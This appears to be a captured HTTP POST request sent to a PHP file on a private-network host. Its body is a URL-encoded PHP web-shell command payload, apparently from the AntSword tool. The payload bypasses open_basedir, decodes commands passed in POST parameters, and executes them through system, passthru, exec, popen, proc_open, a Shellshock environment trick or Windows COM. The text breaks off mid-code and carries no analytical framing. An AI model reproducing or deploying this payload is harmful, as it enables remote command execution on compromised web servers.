 POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (iPad; CPU OS 5_1 like Mac OS X) AppleWebKit/534.46 (KHTML, like Gecko ) Version/5.1 Mobile/9B176 Safari
/7534.48.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 4865
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir
)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opd
ir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item)
)%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.efb8f1c86%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7
D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%
22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%
3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%
24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2251db70%22.%2291bcfa%22%3Becho%2
0%40asenc(%24output)%3Becho%20%223b%22.%22020%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22ma569eedd00c3
b%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22ucc3f8650c92ac%22%5D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_P
OST%5B%22e5d0dbe94954b3%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%
22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%
40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2
Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSys
WOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))%7B%24envarr%3
Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv
(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction
%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24
d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%
24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%2
6%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%
22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%
24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%2
2%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp
)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfu
nction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2
C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%
7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen
(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%
20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3
Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%
5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40a
ntsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%
26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3